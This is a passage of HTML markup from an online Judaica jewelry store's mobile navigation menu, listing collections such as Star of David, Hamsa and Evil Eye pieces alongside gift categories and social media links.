  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/mens-jewish-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Men&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Last Call Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
